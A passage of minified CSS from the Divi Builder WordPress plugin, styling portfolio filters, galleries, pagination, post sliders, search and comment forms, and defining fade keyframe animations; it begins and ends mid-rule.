ul{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_right.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_right.et_pb_gallery .et_pb_gallery_pagination ul{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified.et_pb_gallery .et_pb_gallery_pagination ul{text-align:justify}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters{clear:both;margin:0 0 40px 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_parallax .et_pb_portfolio_filters,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_video .et_pb_portfolio_filters{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters ul{list-style-type:none!important;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_text_align_center .et_pb_portfolio_filters ul{display:flex;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_text_align_justified .et_pb_portfolio_filters ul{display:flex;justify-content:space-between}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_text_align_right .et_pb_portfolio_filters ul{display:flex;justify-content:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li{float:left;font-size:14px;line-height:1em}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a{color:#666;padding:10px 20px;border:1px solid #e2e2e2;display:block;height:auto;overflow:hidden;margin:-1px -1px 0 0;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a:hover{color:#666;background-color:#f4f4f4}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active{color:#82c0c7;background-color:#f9f9f9}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_items,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_items_wrapper{width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_item.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item{opacity:1;-webkit-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination{width:100%;border-top:1px solid #e2e2e2;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_parallax .et_pb_portofolio_pagination,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_video .et_pb_portofolio_pagination{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul{list-style-type:none!important;text-align:right;margin:0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li{display:inline-block;padding:10px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a{font-size:16px;line-height:16px;color:#999}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et_divi_builder #et_builder_outer_content .et_pb_gallery_pagination ul:after{content:'';width:100%;height:0;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_bg_layout_dark .et_pb_portofolio_pagination ul li a,.et_divi_builder #et_builder_outer_content .et_pb_gallery.et_pb_bg_layout_dark .et_pb_gallery_pagination ul li a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_items_wrapper.no_pagination{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_widget{float:left;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget a{text-decoration:none;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_widget li a:hover{color:#82c0c7}.et_divi_builder #et_builder_outer_content .et_pb_widget ul li{margin-bottom:.5em}.et_divi_builder #et_builder_outer_content .et_pb_widget ul li ul li{margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et_pb_widget a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module{-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear}.et_divi_builder #et_builder_outer_content .et_pb_module{-webkit-animation-duration:.2s;-moz-animation-duration:.2s;-o-animation-duration:.2s;animation-duration:.2s}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio{margin:0;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_overlay{border:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_carousel_group{display:none;float:left;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_carousel_group.active{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_fullwidth_portfolio_grid .et_pb_carousel_group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_items{width:100%;position:relative;overflow:hidden;left:0;top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_item{float:left;margin:0;height:0;width:20%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image{position:relative;overflow:hidden;width:100%;height:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image img{max-width:inherit;height:inherit;min-height:100%;min-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image.landscape img{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image.portrait img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_overlay:before{top:45%;-moz-transition:all .4s;-webkit-transition:all .4s;transition:all .4s}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_overlay:before{top:33%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .et_pb_portfolio_image .et_overlay{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .meta p{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .meta{position:absolute;opacity:0;z-index:-1;top:0;left:0;width:100%;height:100%;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_title,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio h2.et_pb_portfolio_title{text-align:center;margin:30px 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image h3,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image p{display:block;position:relative;float:left;z-index:5;width:100%;text-align:center;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image h3{margin-top:40%;padding:0 5px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_overlay+p.post-meta{position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover h3{margin-top:35%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio:hover .et-pb-arrow-next{right:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_no_results .entry,.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_no_results .entry{height:285.75px;display:flex;flex-direction:column;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_section:not(.et_pb_fullwidth_section) .et_pb_post_slider .et_pb_no_results .entry{height:auto;padding:16% 8%}.et_divi_builder #et_builder_outer_content .et_pb_title_container h1{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_title_container h1,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_title_container h1{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg{padding:16% 8%;background-size:cover;background-position:center;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_post_title .et_pb_parallax_css{background-repeat:no-repeat;background-position:top center;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_title_featured_container img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding:1em 1.5em}.et_divi_builder #et_builder_outer_content .et_pb_title_container{display:block;max-width:100%;word-wrap:break-word;z-index:98;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_title_featured_container{line-height:0;position:relative}.et_divi_builder #et_builder_outer_content p.et_pb_title_meta_container{padding-bottom:1em}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg .et_pb_title_meta_container{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title{padding:6% 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_image_above{padding-top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_image_below{padding-bottom:0}.et_divi_builder #et_builder_outer_content .single-post.et_left_sidebar .et_pb_fullwidth_section .et_pb_post_title,.et_divi_builder #et_builder_outer_content .single-post.et_right_sidebar .et_pb_fullwidth_section .et_pb_post_title{padding-top:0}.et_divi_builder #et_builder_outer_content .single-post.et_right_sidebar .et_pb_fullwidth_section .et_pb_post_title.et_pb_featured_bg{padding-top:6%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_title_container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_title_featured_container{width:80%;max-width:1080px;margin:auto;display:block}.et_divi_builder #et_builder_outer_content .single.et_right_sidebar .et_pb_fullwidth_section .et_pb_title_container{width:100%;max-width:100%;padding-top:0}.et_divi_builder #et_builder_outer_content .single .et_pb_fullwidth_section .et_pb_title_featured_container{width:100%;max-width:100%;padding-top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_code.et_pb_module{z-index:9;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_has_overlay,.et_divi_builder #et_builder_outer_content article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_has_overlay .et_overlay,.et_divi_builder #et_builder_outer_content article.et_pb_has_overlay{border:none}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_post_slider{background-position:center;-webkit-background-size:100%;-webkit-background-size:cover;-moz-background-size:100%;-moz-background-size:cover;background-size:100%;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide{background-repeat:no-repeat}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_bottom .et_pb_slide_image{position:relative;margin:0 auto 10px!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_bottom .et_pb_slide_description{padding-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_top .et_pb_slide_image{position:relative;margin:8% auto 0!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_top .et_pb_slide_description{padding-top:8%;padding-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_right .et_pb_slide_description{float:left!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_right .et_pb_slide_image{right:0;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay h2.et_pb_slide_title{padding:30px 30px 0 30px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay .et_pb_slide_content{padding:0 30px 30px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_overlay_container{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1}.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta a{font-size:13px!important;font-weight:400!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta{padding-bottom:0!important;padding-top:5px}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_slide_title{background-color:rgba(255,255,255,.9)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_slide_title{background-color:rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark .post-meta a{color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light .post-meta a{color:#333!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark{background-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light{background-color:#f5f5f5}.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_image{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide{padding-bottom:6%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:7%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:15%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:25%!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_section{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_search .screen-reader-text{display:none}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s,.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_searchsubmit{padding:.715em;margin:0;font-size:14px;line-height:normal!important;border:1px solid #ddd;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s::-moz-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s:-ms-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s{width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:0 0;padding-right:80px;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_search .et_pb_searchform{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_searchsubmit{min-height:100%!important;background-color:#ddd;position:absolute;top:0;bottom:0;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_center .et_pb_searchsubmit,.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_left .et_pb_searchsubmit{-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;right:0}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_right .et_pb_searchsubmit{-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px;right:auto;left:0}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_right input.et_pb_s{text-align:right;padding-left:80px;padding-right:.7em}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_center input.et_pb_s{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_hide_search_button input.et_pb_searchsubmit{display:none}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_hide_search_button input.et_pb_s{padding-left:.7em!important;padding-right:.7em!important}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s{color:#fff;border:2px solid #fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-webkit-input-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-moz-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s:-ms-input-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et_divi_builder #et_builder_outer_content #comment-wrap{padding-top:75px}.et_divi_builder #et_builder_outer_content .et_pb_comments_module #comment-wrap{padding-top:0}.et_divi_builder #et_builder_outer_content .single-project #comment-wrap{padding-top:0}.et_divi_builder #et_builder_outer_content .comment-body{position:relative;padding:0 110px 0 100px;margin-bottom:48px;min-height:87px}.et_divi_builder #et_builder_outer_content .comment_avatar{left:0;position:absolute;top:7px}.et_divi_builder #et_builder_outer_content .comment_avatar img{display:block;height:auto;max-width:100%;width:auto}.et_divi_builder #et_builder_outer_content .comment_postinfo{margin-bottom:8px}.et_divi_builder #et_builder_outer_content span.fn,.et_divi_builder #et_builder_outer_content span.fn a{color:#000;font-weight:700;text-decoration:none;font-size:16px;display:inline-block}.et_divi_builder #et_builder_outer_content span.comment_date{color:#000;font-size:14px;font-weight:300}.et_divi_builder #et_builder_outer_content .comment_area .comment-reply-link{position:absolute;top:7px;right:0;display:block}.et_divi_builder #et_builder_outer_content .comment-reply-link:hover,.et_divi_builder #et_builder_outer_content .form-submit:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:100px;padding-left:0!important}.et_divi_builder #et_builder_outer_content #comment-wrap li.comment.depth-5 article{padding-right:0}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar .comment_avatar{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar .comment-body{padding-left:0!important;min-height:0!important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar.et_pb_no_reply_button .comment-body{margin-bottom:15px!important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_reply_button span.reply-container{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_reply_button .comment-body{padding-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_comments_count h1#comments{display:none}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .comment_postinfo a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .comment_postinfo span{color:#fff}.et_divi_builder #et_builder_outer_content .comment #respond{margin:-30px 0 0}.et_divi_builder #et_builder_outer_content #respond{padding-top:17px}.et_divi_builder #et_builder_outer_content #commentform{padding-bottom:50px}.et_divi_builder #et_builder_outer_content #commentform input[type=email],.et_divi_builder #et_builder_outer_content #commentform input[type=text],.et_divi_builder #et_builder_outer_content #commentform input[type=url]{width:47%}.et_divi_builder #et_builder_outer_content #commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et_divi_builder #et_builder_outer_content #commentform input[type=email],.et_divi_builder #et_builder_outer_content #commentform input[type=text],.et_divi_builder #et_builder_outer_content #commentform input[type=url],.et_divi_builder #et_builder_outer_content #commentform textarea{padding:12px;color:#999;background-color:#eee;border:none;font-size:18px}.et_divi_builder #et_builder_outer_content .form-submit{text-align:right}.et_divi_builder #et_builder_outer_content .form-submit .et_pb_button{display:inline-block;cursor:pointer}.et_divi_builder #et_builder_outer_content #reply-title small{display:block;font-size:14px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav.nav-single:after{clear:both;display:block;content:""}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav a{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .nav-next,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .nav-previous{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .meta-nav,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .nav-label{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_code_inner{position:relative}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeBottom{0%{opacity:0;-moz-transform:translateY(10%)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeBottom{0%{opacity:0;-o-transform:translateY(10%)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;transform:translateY(10%)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeLeft{0%{opacity:0;-moz-transform:translateX(-10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeLeft{0%{opacity:0;-o-transform:translateX(-10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;transform:translateX(-10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translateX(-100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translateX(-100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeRight{0%{opacity:0;-moz-transform:translateX(10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeRight{0%{opacity:0;-o-transform:translateX(10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes 